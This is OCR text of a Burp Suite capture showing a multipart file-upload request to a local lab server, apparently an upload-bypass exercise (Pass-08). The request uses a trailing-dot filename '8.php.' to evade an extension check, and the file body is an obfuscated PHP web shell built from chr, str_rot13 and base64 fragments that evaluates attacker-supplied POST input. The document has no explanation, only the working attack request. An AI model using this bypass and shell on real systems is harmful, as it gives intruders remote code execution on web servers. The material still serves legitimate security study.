 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6721960828989811493315472251
8 Content-Length: 926
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6721960828989811493315472251
15 Content-Disposition: form-data; name="upload_file"; filename="8.php."
16 Content-Type: text/php
17
18 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/678).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').chr(0x124
-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('KA==').chr(035530/0646).str_rot13('f').chr(393-282).base64_decode('bQ==').ch
r(01377-01232).str_rot13(')').base64_decode('Ow=='));$oAZZ(base64_decode('NjM1N'.'zE0O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_d
ecode('RQ==').chr(435-378).chr(0x61c8/0x12a).str_rot13('I').''.''.chr(810-740).str_rot13('g').chr(0x283-0x210).chr(0xb09c/0x1fc).ch
r(0x226-0x1cf).''.'90dW5'.'dKTsx'.'OTA3M'.'TQyOw'.'=='.''));?>
19 -----------------------------6721960828989811493315472251
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------6721960828989811493315472251--
24
? Search... 0 matches